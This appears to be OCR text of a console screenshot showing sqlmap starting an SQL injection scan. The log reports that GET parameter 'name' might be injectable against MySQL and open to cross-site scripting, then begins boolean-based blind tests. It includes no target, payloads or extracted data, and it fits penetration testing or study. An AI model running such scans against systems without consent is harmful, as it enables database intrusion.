 C:\Windows\system32\cmd.e
__H__
___ ___["]_____ ___ ___  {1.5.5.10#dev}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 20:07:36 /2024-02-26/
[20:07:36] [INFO] testing connection to the target URL
[20:07:37] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:07:37] [INFO] testing if the target URL content is stable
[20:07:37] [INFO] target URL content is stable
[20:07:37] [INFO] testing if GET parameter 'name' is dynamic
[20:07:38] [WARNING] GET parameter 'name' does not appear to be dynamic
[20:07:38] [INFO] heuristic (basic) test shows that GET parameter 'name' might be injectable (possible DBMS: 'MySQL')
[20:07:38] [INFO] heuristic (XSS) test shows that GET parameter 'name' might be vulnerable to cross-site scripting (XSS)
 attacks
[20:07:38] [INFO] testing for SQL injection on GET parameter 'name'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] y
[20:08:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:08:12] [WARNING] reflective value(s) found and filtering out
[20:08:12] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[20:08:12] [INFO] testing 'Generic inline queries'
[20:08:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'